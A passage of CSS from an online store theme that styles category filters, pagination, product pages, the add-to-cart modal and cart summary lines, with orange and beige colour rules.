  #category-description
  ul {
  font-weight: 400;
  margin-bottom: 0;
  color: #343434;
  word-break: break-word;
}
.block-category .block-category-inner #category-description strong {
  font-weight: 400;
  color: #343434;
}
.block-category
  .block-category-inner
  #category-description
  .page-content.page-cms
  ul:first-child,
.block-category .block-category-inner #category-description p:first-child,
.page-content.page-cms
  .block-category
  .block-category-inner
  #category-description
  ul:first-child {
  margin-bottom: 1.25rem;
}
.block-category .block-category-inner .category-cover img {
  width: 200px;
  height: 240px;
}
.products-selection .sort-by-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.products-selection .sort-by {
  margin-right: -0.9375rem;
  margin-left: 0.9375rem;
  text-align: right;
  word-break: break-word;
  white-space: normal;
}
.products-selection .total-products,
.products-selection h1 {
  padding-top: 0.625rem;
}
.page-content.page-cms .products-selection ul,
.page-content.page-cms .products-selection ul .select-title,
.page-content.page-cms .products-selection ul .sort-by,
.products-selection .page-content.page-cms ul,
.products-selection .page-content.page-cms ul .select-title,
.products-selection .page-content.page-cms ul .sort-by,
.products-selection .sort-by-row,
.products-selection .sort-by-row .select-title,
.products-selection .sort-by-row .sort-by,
.products-selection p,
.products-selection p .select-title,
.products-selection p .sort-by {
  font-size: 0.875rem;
}
.page-content.page-cms .products-selection ul .select-title i,
.page-content.page-cms .products-selection ul .sort-by i,
.page-content.page-cms .products-selection ul i,
.products-selection .page-content.page-cms ul .select-title i,
.products-selection .page-content.page-cms ul .sort-by i,
.products-selection .page-content.page-cms ul i,
.products-selection .sort-by-row .select-title i,
.products-selection .sort-by-row .sort-by i,
.products-selection .sort-by-row i,
.products-selection p .select-title i,
.products-selection p .sort-by i,
.products-selection p i {
  height: inherit;
  line-height: inherit;
}
.products-selection .filter-button .btn-secondary {
  padding: 0.75rem 0.5rem 0.6875rem;
}
.brands-sort,
.products-sort-order,
.suppliers-sort {
  color: #343434;
}
.brands-sort .select-title,
.products-sort-order .select-title,
.suppliers-sort .select-title {
  display: inline-block;
  width: 100%;
  padding: 0.625rem;
  color: #343434;
  cursor: pointer;
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.25);
}
.brands-sort .select-list,
.products-sort-order .select-list,
.suppliers-sort .select-list {
  display: block;
  padding: 0.625rem 1.25rem;
  color: #343434;
}
.brands-sort .select-list:hover,
.products-sort-order .select-list:hover,
.suppliers-sort .select-list:hover {
  color: #fff;
  text-decoration: none;
  background: #ea5b1d;
}
.brands-sort .dropdown-menu,
.products-sort-order .dropdown-menu,
.suppliers-sort .dropdown-menu {
  left: auto;
  width: 16.88rem;
  margin: 0;
  background: #f4f1ed;
  border: 0;
  border-radius: 0;
  box-shadow: 2px 2px 4px 0 rgba(0, 0, 0, 0.1);
}
.facet-dropdown {
  box-sizing: border-box;
  padding-right: 0;
  padding-left: 0;
  color: #343434;
  background: #ecd7ae;
  border: 3px solid transparent;
  box-shadow: 1px 1px 1px 1px #ecd7ae;
}
.facet-dropdown.open {
  border: 0;
}
.facet-dropdown.open > .select-title {
  background: #f4f1ed;
  border: 3px solid #ea5b1d;
}
.facet-dropdown .select-title {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  width: 100%;
  padding: 0.625rem 0.625rem 0.625rem 1.25rem;
  margin-left: 0;
  color: #343434;
  cursor: pointer;
  background: #ecd7ae;
}
.facet-dropdown .select-title > i {
  margin-left: auto;
}
.facet-dropdown .select-list {
  display: block;
  padding: 0.625rem 1.25rem;
  color: #343434;
  background: #f4f1ed;
}
.facet-dropdown .select-list:hover {
  color: #fff;
  text-decoration: none;
  background: #ea5b1d;
}
.facet-dropdown .dropdown-menu {
  left: auto;
  width: 100%;
  padding: 0;
  margin-top: 3px;
  background: #f4f1ed;
  border: 0;
  box-shadow: 1px 1px 1px 1px #ecd7ae;
}
#search_filters,
#search_filters_brands,
#search_filters_suppliers {
  padding: 1.563rem 0;
  margin-bottom: 1.563rem;
  background: #fff;
}
#search_filters > .h6,
#search_filters_brands > .h6,
#search_filters_suppliers > .h6 {
  font-size: 1.5rem;
  font-weight: 500;
}
#search_filters .facet,
#search_filters_brands .facet,
#search_filters_suppliers .facet {
  padding-top: 0.625rem;
}
#search_filters .facet .collapse,
#search_filters_brands .facet .collapse,
#search_filters_suppliers .facet .collapse {
  display: block;
}
#search_filters .facet .facet-title,
#search_filters_brands .facet .facet-title,
#search_filters_suppliers .facet .facet-title {
  font-size: 1rem;
  color: #343434;
}
#search_filters .facet .facet-label,
#search_filters_brands .facet .facet-label,
#search_filters_suppliers .facet .facet-label,
.social-sharing ul {
  margin-bottom: 0;
}
#search_filters .facet .facet-label a,
#search_filters_brands .facet .facet-label a,
#search_filters_suppliers .facet .facet-label a {
  display: inline-block;
  margin-top: 0.4375rem;
  font-size: 0.9375rem;
  color: #343434;
}
#search_filters_brands .facet,
#search_filters_suppliers .facet {
  padding-top: 0;
}
#search_filters_brands .facet .facet-label,
#search_filters_suppliers .facet .facet-label {
  margin-bottom: 0.3125rem;
}
.pagination {
  width: 100%;
  font-size: 0.875rem;
}
.pagination > div:first-child {
  padding-left: 0;
  line-height: 2.5rem;
}
.pagination .page-list {
  padding: 0.375rem;
  margin-bottom: 0;
  background: #fff;
}
.pagination a:not(.previous):not(.next) {
  letter-spacing: 0.125rem;
}
.pagination .previous {
  float: left;
}
.pagination .next {
  float: right;
}
.block-categories a,
.pagination .disabled {
  color: #343434;
}
.pagination .current a {
  font-size: 1.25rem;
  color: #ea5b1d;
  text-decoration: none;
}
.active_filters {
  padding: 0.625rem 1.875rem 0;
  margin-bottom: 1.25rem;
  background: #dededd;
}
.active_filters .active-filter-title {
  display: inline;
  margin-right: 0.625rem;
  font-weight: 600;
}
.active_filters .filter-block {
  display: inline-block;
  padding: 0.625rem;
  margin-right: 0.625rem;
  margin-bottom: 0.625rem;
  font-size: 0.8125rem;
  color: #343434;
  background: #fff;
}
.active_filters .filter-block .close {
  margin-top: 0.1875rem;
  margin-left: 0.3125rem;
  font-size: 0.9375rem;
  color: #343434;
  opacity: 1;
}
.block-categories {
  padding: 1.563rem 1.25rem;
  margin-bottom: 1.563rem;
  background: #fff;
}
.block-categories .h6 {
  font-size: 1.5rem;
  font-weight: 500;
}
.block-categories .category-sub-menu {
  margin-top: 1rem;
}
.block-categories .category-sub-menu .category-sub-link {
  font-size: 0.875rem;
}
.block-categories .category-sub-menu li {
  position: relative;
}
.block-categories .category-sub-menu li[data-depth='1'],
.product-prices div {
  margin-bottom: 0.625rem;
}
.block-categories .category-sub-menu li[data-depth='0'] > a {
  display: inline-block;
  width: 100%;
  padding-bottom: 0.1875rem;
  margin: 0.3125rem 0 0;
  font-weight: 600;
}
.block-categories
  .category-sub-menu
  li:not([data-depth='0']):not([data-depth='1']) {
  padding-left: 0.3125rem;
}
.block-categories
  .category-sub-menu
  li:not([data-depth='0']):not([data-depth='1'])::before {
  margin-right: 0.3125rem;
  content: '-';
}
.block-categories .collapse-icons {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0;
  cursor: pointer;
}
.block-categories .collapse-icons .remove,
.block-categories .collapse-icons[aria-expanded='true'] .add {
  display: none;
}
.block-categories .collapse-icons[aria-expanded='true'] .remove {
  display: block;
}
#subcategories ul li .subcategory-name:hover,
.block-categories .arrows .arrow-down:hover,
.block-categories .arrows .arrow-right:hover,
.block-categories .collapse-icons .add:hover,
.block-categories .collapse-icons .remove:hover {
  color: #ea5b1d;
}
.block-categories .arrows .arrow-down,
.block-categories .arrows .arrow-right {
  margin-left: 2px;
  font-size: 0.875rem;
  cursor: pointer;
}
.block-categories .arrows .arrow-down,
.block-categories .arrows[aria-expanded='true'] .arrow-right {
  display: none;
}
#header .header-top .links ul li,
#header .menu > ul > li,
#manufacturer #main ul .brand-infos a,
.block-categories .arrows[aria-expanded='true'] .arrow-down {
  display: inline-block;
}
.facets-title {
  color: #343434;
}
.advertising-block {
  margin-bottom: 1.563rem;
}
#subcategories {
  margin-bottom: 20px;
  border-top: 1px solid #ecd7ae;
}
#subcategories .subcategory-heading {
  margin-bottom: 20px;
  font-weight: 500;
}
#subcategories ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 0 0 -10px;
}
#subcategories ul li {
  width: calc(100% / 4 - 20px);
  min-width: 200px;
  margin: 10px;
  text-align: center;
}
#subcategories ul li .subcategory-image {
  padding: 0 0 8px;
}
#subcategories ul li .subcategory-image a {
  display: block;
  padding: 9px;
  border: 1px solid #ecd7ae;
}
#subcategories ul li .subcategory-image a img {
  max-width: 100%;
  vertical-align: top;
}
#subcategories ul li .subcategory-name {
  text-transform: uppercase;
  font-size: 12px;
}
#subcategories ul li .cat_desc {
  display: none;
}
#subcategories ul li:hover .subcategory-image a {
  padding: 5px;
  border: 5px solid #ea5b1d;
}
#product #wrapper .breadcrumb {
  margin-top: 3.5rem;
  margin-bottom: 2rem;
}
#product .wishlist-button-add {
  width: 3.125rem !important;
  height: 3.125rem !important;
}
#product #content {
  position: relative;
  margin: 0 auto;
}
#product .product-container .product-description {
  padding-top: 0.625rem;
  padding-bottom: 0.625rem;
  border-top: 1px solid #ddd;
}
#product .more-space-left {
  padding-left: 4rem;
}
#product .more-space-right {
  padding-right: 4rem;
}
.product-price {
  display: inline-block;
  max-width: 100%;
}
.product-price .current-price-value {
  font-size: 1.125rem;
  color: #f2002f;
}
#blockcart-modal,
#product-description-short {
  color: #343434;
}
#product-description-short ol,
#product-description-short ul {
  padding-left: 0;
  list-style-position: inside;
}
#product-description-short ol li,
#product-description-short ul li,
.product-information,
.product-information .product-description ol li,
.product-information .product-description ul li {
  font-size: 0.9375rem;
  color: #343434;
}
.product-information .manufacturer-logo {
  max-height: 4rem;
  margin-bottom: 1rem;
  border: 0;
}
.product-information .product-description img {
  max-width: 100%;
  height: auto;
}
.product-information .product-description ol,
.product-information .product-description ul {
  padding-left: 0.75rem;
  list-style-position: inside;
}
#product-description-short ul,
.product-information .product-description ul {
  list-style-type: disc;
}
.input-color {
  position: absolute;
  width: 1.25rem;
  height: 1.25rem;
  cursor: pointer;
  opacity: 0;
}
.input-container {
  position: relative;
}
.input-radio {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  cursor: pointer;
  opacity: 0;
}
.input-color + span,
.input-radio + span {
  transition: box-shadow 100ms ease;
}
.input-color:checked + span,
.input-color:hover + span,
.input-radio:checked + span,
.input-radio:hover + span {
  border: 1px solid rgba(0, 0, 0, 0.25);
  box-shadow: 0 0 0 2px rgba(0, 0, 0, 0.25);
}
.radio-label {
  display: inline-block;
  padding: 0.125rem 0.625rem;
  font-weight: 600;
  background: #fff;
  border: 2px solid #fff;
}
.product-actions {
  padding-bottom: 1.25rem;
  border-bottom: 1px solid #ddd;
}
.product-actions .control-label {
  display: block;
  width: 100%;
  margin-bottom: 0.375rem;
}
.product-actions .add-to-cart {
  line-height: 1;
}
.product-actions .add-to-cart .material-icons {
  line-height: inherit;
}
.product-actions .product-add-to-cart {
  word-wrap: break-word;
}
#left-column #search_filters .facet .title,
.product-quantity {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.product-quantity .add,
.product-quantity .qty {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  float: left;
  margin-bottom: 0.5rem;
}
.product-quantity .qty {
  margin-right: 0.4rem;
}
.product-discounts {
  margin-bottom: 1.5rem;
}
.product-discounts > .product-discounts-title {
  font-size: 0.875rem;
  font-weight: 600;
}
.product-discounts > .table-product-discounts thead tr th {
  width: 33%;
  padding: 0.625rem 1.25rem;
  text-align: center;
  background: #fff;
  border: 0.3125rem #ecd7ae solid;
}
.product-discounts > .table-product-discounts tbody tr {
  background: #f4f1ed;
}
.product-discounts > .table-product-discounts tbody tr:nth-of-type(even) {
  background: #fff;
}
.product-discounts > .table-product-discounts tbody tr td {
  padding: 0.625rem 1.25rem;
  text-align: center;
  border: 0.3125rem #ecd7ae solid;
}
.product-prices {
  margin-top: 1.25rem;
}
.product-prices .tax-shipping-delivery-label {
  font-size: 0.875rem;
  color: #343434;
  word-wrap: break-word;
}
.product-prices .tax-shipping-delivery-label .delivery-information {
  padding: 0 0 0 2px;
  font-weight: 700;
}
.product-prices .tax-shipping-delivery-label .delivery-information::before {
  padding: 0 2px 0 0;
  content: '-';
}
.product-discount {
  color: #343434;
  display: inline;
}
.product-discount .regular-price {
  margin-right: 0.625rem;
  font-weight: 500;
  text-decoration: line-through;
  color: rgba(0, 0, 0, 0.25);
}
.has-discount .page-content.page-cms ul,
.has-discount p,
.has-discount.product-price,
.page-content.page-cms .has-discount ul {
  color: #f2002f;
}
.has-discount .discount {
  display: inline-block;
  font-size: 1rem;
  color: #ea5b1d;
}
.has-discount .product-unit-price,
.product-unit-price {
  margin-bottom: 0;
  overflow: hidden;
  font-size: 0.8125rem;
  color: #343434;
  text-overflow: ellipsis;
}
.tabs {
  padding: 1.25rem 1.875rem;
  margin-top: 2rem;
  background: #fff;
}
.tabs .tab-content {
  padding-top: 1.875rem;
  padding-bottom: 1.875rem;
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
.tabs .nav-tabs {
  border-bottom: none;
}
.tabs .nav-tabs .nav-link {
  color: #343434;
  border: 1px solid transparent;
}
.tabs .nav-tabs .nav-link.active {
  color: #ea5b1d;
  border: 1px solid #ddd;
  border-bottom: 0;
}
.cart-grid-body a.label:hover,
.tabs .nav-tabs .nav-link:hover {
  color: #ea5b1d;
}
.tabs .nav-tabs .nav-item {
  float: left;
  margin-bottom: -0.125rem;
}
.product-cover {
  position: relative;
  margin-bottom: 1.25rem;
  border-radius: 15px;
  overflow: hidden;
  border: 1px solid #ddd;
}
.product-cover img {
  background: #fff;
}
.product-cover .layer {
  position: absolute;
  top: 0;
  left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  text-align: center;
  cursor: pointer;
  background: #343434;
  background: rgba(0, 0, 0, 0.6);
  opacity: 0;
}
.product-cover .layer:hover {
  opacity: 1;
}
.product-cover .layer .zoom-in {
  font-size: 3.125rem;
  color: #fff;
}
#product-modal .modal-content {
  padding: 0;
  background: 0 0;
  border: 0;
}
#product-modal .modal-content .modal-body {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-left: -35%;
}
#product-modal .modal-content .modal-body .product-cover-modal {
  background: #343434;
  border-top-right-radius: 15px;
  border-top-left-radius: 15px;
}
#product-modal .modal-content .modal-body .image-caption {
  width: 100%;
  padding: 0.625rem 1.25rem;
  background: #343434;
  border-bottom-right-radius: 15px;
  border-bottom-left-radius: 15px;
}
#product-modal
  .modal-content
  .modal-body
  .image-caption
  .page-content.page-cms
  ul,
#product-modal .modal-content .modal-body .image-caption p,
.page-content.page-cms
  #product-modal
  .modal-content
  .modal-body
  .image-caption
  ul {
  margin-bottom: 0;
  color: #fff;
}
#product-modal .modal-content .modal-body .thumbnails,
.block_newsletter form {
  position: relative;
}
#product-modal .modal-content .modal-body .mask {
  position: relative;
  z-index: 1;
  max-height: 49.38rem;
  margin-top: 2.188rem;
  overflow: hidden;
}
#product-modal .modal-content .modal-body .mask.nomargin {
  margin-top: 0;
}
#product-modal .modal-content .modal-body .product-images img {
  width: 9.25rem;
  cursor: pointer;
  background: #fff;
}
#product-modal .modal-content .modal-body .product-images img:hover {
  border: #ea5b1d 2px solid;
}
#product-modal .modal-content .modal-body .arrows {
  position: absolute;
  top: 0;
  right: 1.875rem;
  z-index: 0;
  width: 100%;
  height: 100%;
  color: #fff;
  text-align: center;
  cursor: pointer;
}
#product-modal .modal-content .modal-body .arrows .arrow-up {
  position: absolute;
  top: -2rem;
  opacity: 0.2;
}
#product-modal .modal-content .modal-body .arrows .arrow-down {
  position: absolute;
  bottom: -2rem;
}
#product-modal .modal-content .modal-body .arrows i {
  display: inline;
  font-size: 6.25rem;
}
#blockcart-modal .modal-header,
#product #block-reassurance {
  background: #fff;
}
#blockcart-modal .modal-header .close {
  opacity: 1;
}
#blockcart-modal .modal-header .close .material-icons,
.product-customization small {
  color: #343434;
}
#blockcart-modal .modal-body {
  padding: 3.125rem 1.875rem;
  background: #fff;
}
#blockcart-modal .modal-body .divide-right span {
  display: inline-block;
  margin-bottom: 0.3125rem;
}
#blockcart-modal .modal-dialog {
  width: 100%;
  max-width: 1140px;
}
#blockcart-modal .product-image {
  display: block;
  width: 100%;
  max-width: 9.375rem;
  margin: 0 0 0 auto;
}
#blockcart-modal .modal-title {
  font-size: 1rem;
  font-weight: 400;
  color: #353943;
}
#blockcart-modal .modal-title i.material-icons {
  margin-right: 1.875rem;
  color: #4cbb6c;
}
#blockcart-modal .product-name {
  font-size: 1.125rem;
  color: #ea5b1d;
}
#blockcart-modal .product-price {
  display: block;
  color: #343434;
}
#blockcart-modal
  .cart-content
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais'],
#blockcart-modal .cart-content #header .header-top .shopping-cart-no-products,
#blockcart-modal
  .cart-content
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais'],
#blockcart-modal .cart-content .btn,
#header .header-top #blockcart-modal .cart-content .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  #blockcart-modal
  .cart-content
  a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  #blockcart-modal
  .cart-content
  a[id^='link-custom-page-profissionais'],
#stores .page-stores .store-item-footer li {
  margin-bottom: 0.625rem;
}
#blockcart-modal .cart-content .page-content.page-cms ul,
#blockcart-modal .cart-content p,
.page-content.page-cms #blockcart-modal .cart-content ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 0 0.5rem;
  color: #343434;
}
#blockcart-modal .cart-content .page-content.page-cms ul.product-total,
#blockcart-modal .cart-content p.product-total,
.page-content.page-cms #blockcart-modal .cart-content ul.product-total {
  padding: 0.5rem;
  background-color: #ecd7ae;
}
#blockcart-modal .cart-content .page-content.page-cms ul.cart-products-count,
#blockcart-modal .cart-content p.cart-products-count,
.page-content.page-cms #blockcart-modal .cart-content ul.cart-products-count {
  font-size: 1rem;
  font-weight: 600;
  color: red;
}
#blockcart-modal .cart-content .page-content.page-cms ul.product-tax,
#blockcart-modal .cart-content p.product-tax,
.page-content.page-cms #blockcart-modal .cart-content ul.product-tax {
  display: inherit;
  font-size: 0.875rem;
}
#blockcart-modal .cart-content .page-content.page-cms ul .label,
#blockcart-modal .cart-content .page-content.page-cms ul .value,
#blockcart-modal .cart-content p .label,
#blockcart-modal .cart-content p .value,
.page-content.page-cms #blockcart-modal .cart-content ul .label,
.page-content.page-cms #blockcart-modal .cart-content ul .value {
  font-weight: 600;
}
#blockcart-modal .cart-content .cart-content-btn {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
#blockcart-modal .cart-content .cart-content-btn button {
  margin-right: 0.9rem;
}
#blockcart-modal
  .cart-content
  .cart-content-btn
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais'],
#blockcart-modal
  .cart-content
  .cart-content-btn
  #header
  .header-top
  .shopping-cart-no-products,
#blockcart-modal
  .cart-content
  .cart-content-btn
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais'],
#blockcart-modal .cart-content .cart-content-btn .btn,
#header
  .header-top
  #blockcart-modal
  .cart-content
  .cart-content-btn
  .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  #blockcart-modal
  .cart-content
  .cart-content-btn
  a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  #blockcart-modal
  .cart-content
  .cart-content-btn
  a[id^='link-custom-page-profissionais'] {
  white-space: inherit;
}
#blockcart-modal .divide-right {
  border-right: 1px solid green;
}
.product-images > li.thumb-container {
  display: inline;
}
.product-images > li.thumb-container > .thumb {
  margin-bottom: 0.625rem;
  border-radius: 15px;
  border: #343434 2px solid;
  cursor: pointer;
}
.images-container .product-images > li.thumb-container > .thumb {
  margin-right: 0.8125rem;
}
.product-images > li.thumb-container > .thumb.selected,
.product-images > li.thumb-container > .thumb:hover {
  border: #ea5b1d 2px solid;
}
#main .images-container .js-qv-mask {
  overflow: hidden;
  white-space: nowrap;
}
#main .images-container .js-qv-mask.scroll {
  width: calc(100% - 60px);
  margin: 0 auto;
}
.scroll-box-arrows {
  display: none;
}
.scroll-box-arrows.scroll {
  display: block;
}
.scroll-box-arrows i {
  position: absolute;
  bottom: 1.625rem;
  height: 100px;
  line-height: 100px;
  cursor: pointer;
}
.scroll-box-arrows .left {
  left: 0;
}
.scroll-box-arrows .right {
  right: 0;
}
#product-availability {
  display: inline-block;
  margin-top: 0.625rem;
  font-weight: 700;
}
#product-availability .material-icons {
  line-height: inherit;
}
#product-availability .product-available {
  color: #4cbb6c;
}
#product-availability .product-last-items,
#product-availability .product-unavailable {
  color: #ff9a52;
}
#product-details .label {
  font-size: 1rem;
  font-weight: 500;
  color: #343434;
}
.product-features {
  margin-top: 1.25rem;
  margin-left: 0.3125rem;
}
.product-features > dl.data-sheet,
.product-flags {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.product-features > dl.data-sheet {
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.product-features > dl.data-sheet dd.value,
.product-features > dl.data-sheet dt.name {
  -webkit-box-flex: 1;
  -ms-flex: 1 0 40%;
  flex: 1 0 40%;
  min-height: 2.5rem;
  padding: 0.625rem;
  margin: 0;
  text-transform: capitalize;
  word-break: normal;
  background: #fff;
}
#header .header-top #links-mobile-list li,
.product-customization .product-customization-item,
.product-variants > .product-variants-item {
  margin: 1.25rem 0;
}
.product-variants > .product-variants-item select {
  width: 20rem;
  padding-right: 1.875rem;
}
.product-variants > .product-variants-item ul li {
  margin-right: 0.625rem;
}
.product-variants > .product-variants-item .color {
  margin-top: 0;
  margin-left: 0;
  border-radius: 50%;
}
.product-flags {
  position: absolute;
  top: 0.625rem;
  left: 0;
  z-index: 2;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
  pointer-events: none;
}
.product-flags li.product-flag {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  padding: 0.3125rem 0.4375rem;
  margin-top: 0.625rem;
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  word-break: break-word;
  pointer-events: auto;
  background: #343434;
  border-radius: 5px;
  margin-left: 18px;
  font-size: 10px;
  text-align: center;
}
.product-flags li.product-flag.online-only {
  position: absolute;
  top: 25rem;
  right: 0;
  z-index: 1;
  margin-top: 0;
  font-size: 0.8125rem;
}
.product-flags li.product-flag.online-only::before {
  margin: 0.3125rem;
  font-family: 'Material Icons', Arial, sans-serif;
  vertical-align: middle;
  content: '\E30A';
}
.product-flags li.product-flag.new,
.social-sharing li:hover,
ul.block-social li:hover {
  background-color: #ea5b1d;
}
.product-flags li.product-flag.discount,
.product-flags li.product-flag.discount-amount,
.product-flags li.product-flag.discount-percentage {
  background-color: #4cbb6c;
}
.product-flags li.product-flag.on-sale {
  -webkit-box-ordinal-group: 0;
  -ms-flex-order: -1;
  order: -1;
  width: 100%;
  margin-top: 0 !important;
  text-align: center;
  background: #4cbb6c;
}
.product-flags li.product-flag.out_of_stock {
  background-color: #ff4c4c;
}
.product-customization {
  margin: 2.5rem 0;
}
.product-customization .product-message {
  width: 100%;
  height: 3.125rem;
  padding: 0.625rem;
  resize: none;
  background: #ecd7ae;
  border: 0;
}
.product-customization .product-message:focus {
  background-color: #fff;
  outline: 0.1875rem solid #ea5b1d;
}
.product-customization .file-input {
  position: absolute;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 2.625rem;
  overflow: hidden;
  cursor: pointer;
  opacity: 0;
}
.product-customization .customization-message {
  margin-top: 20px;
}
.product-customization .customization-message .customization-label {
  text-align: left;
  word-break: break-word;
}
.product-customization .custom-file {
  position: relative;
  display: block;
  width: 100%;
  height: 2.625rem;
  margin-top: 1.25rem;
  line-height: 2.625rem;
  color: #343434;
  text-indent: 0.625rem;
  background: #ecd7ae;
}
.product-customization .custom-file button {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 0;
}
.product-pack {
  margin-top: 2.5rem;
}
.product-pack .pack-product-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
.product-pack .pack-product-container .pack-product-name {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  font-size: 0.875rem;
  color: #343434;
}
.product-pack .pack-product-container .pack-product-quantity {
  padding-left: 0.625rem;
  border-left: #ecd7ae 2px solid;
}
.product-pack .pack-product-container .pack-product-name,
.product-pack .pack-product-container .pack-product-price,
.product-pack .pack-product-container .pack-product-quantity {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.product-refresh {
  margin-top: 1.25rem;
}
.social-sharing {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  width: 100%;
  margin-top: 1.5rem;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.social-sharing li {
  display: inline-block;
  width: 1.5rem;
  height: 1.5rem;
  margin-left: 0.5rem;
  cursor: pointer;
  background-color: rgba(0, 0, 0, 0.25);
  background-repeat: no-repeat;
  background-size: contain;
  border-radius: 50%;
}
.social-sharing li a {
  display: block;
  width: 100%;
  height: 100%;
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
}
.social-sharing li a:hover,
ul.block-social li a:hover {
  color: transparent;
}
.products-selection {
  margin-bottom: 1.25rem;
}
#footer .footer-container a,
.products-selection .title {
  color: #343434;
}
.cart-grid {
  margin-bottom: 1rem;
}
.continue-shopping {
  margin: 1.875rem 0;
  font-weight: 700;
  display: inline-block;
  color: #343434;
  text-transform: uppercase;
}
.cart-summary {
  margin-top: 0.625rem;
}
.page-cart h1 {
  margin: 2.5rem;
}
#header .logo-container h1,
#notifications ul,
.block-promo .page-content.page-cms ul,
.block-promo p,
.cart-items,
.page-content.page-cms .block-promo ul {
  margin-bottom: 0;
}
.cart-item {
  padding: 1rem 0;
  border-bottom: 1px solid #ddd;
}
.card-block {
  padding: 1.25rem 1.25rem 0.5rem;
}
.card-block.checkout {
  padding-top: 0;
  padding-bottom: 1.75rem;
}
#header
  .header-top
  .links
  ul
  li
  .card-block.checkout
  a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .card-block.checkout
  a[id^='link-custom-page-profissionais'],
.card-block.checkout
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais'],
.card-block.checkout
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais'],
.card-block.checkout .btn-primary {
  width: 100%;
  white-space: normal;
}
.card-block.cart-detailed-subtotals + .cart-summary-totals .cart-total {
  border-top: 1px solid #ddd;
}
.card-block.cart-summary-totals .cart-summary-line {
  padding: 0.5rem 0.2rem 0;
}
.card-block.cart-summary-totals .cart-summary-line:last-child {
  margin-bottom: 0;
}
.card-block.cart-summary-totals .cart-summary-line.cart-total {
  padding: 1rem 0;
}
#product #block-reassurance span,
.card-block.cart-summary-totals .cart-summary-line.cart-total .label,
.card-block.cart-summary-totals .cart-summary-line.cart-total .value {
  font-weight: 700;
}
.card-block.cart-summary-totals .cart-summary-line.cart-total .label,
.card-block.cart-summary-totals .cart-summary-line.cart-total .value {
  font-size: 1rem;
}
.card-block.cart-summary-totals .cart-summary-line span.sub {
  float: none;
  font-size: 0.88rem;
  text-align: left;
}
.cart-summary-line {
  margin-bottom: 0.315rem;
  clear: both;
}
.cart-summary-line::after {
  content: '';
  display: table;
  clear: both;
}
.cart-summary-line:not(:last-child) {
  margin-bottom: 1rem;
}
.cart-summary-line .label {
  padding-left: 0;
  font-weight: 400;
  color: #343434;
  white-space: inherit;
}
.cart-summary-line .value {
  float: right;
  font-weight: 600;
  color: #343434;
}
.cart-summary-line.cart-summary-subtotals .label,
.cart-summary-line.cart-summary-subtotals .value {
  font-weight: 500;
}
.cart-summary-line .label,
.cart-summary-line .value {
  font-size: 1rem;
}
.cart-grid-body,
.cart-grid-right {
  margin: 1.875rem 0;
}
.cart-grid-body .card-block,
.cart-grid-body .cart-overview {
  padding: 1rem;
}
.cart-grid-body .card-block h1 {
  margin-bottom: 0;
  font-size: 1.5rem;
  font-weight: 400;
}
.cart-grid-right .promo-discounts {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  margin-bottom: 0;
  text-align: center;
}
.cart-grid-right .promo-discounts .cart-summary-line .label {
  font-size: 1rem;
  color: #343434;
}
.cart-grid-right .promo-discounts .cart-summary-line .label .code {
  color: #f49d6e;
  cursor: pointer;
}
.cart-grid-right .cart-summary-line.cart-subtotal-products .label,
.cart-grid-right .cart-summary-line.cart-subtotal-products .value {
  font-weight: 600;
}
.cart-grid-right .cart-summary-line.cart-subtotal-products .value {
  font-size: 1rem;
}
.block-promo {
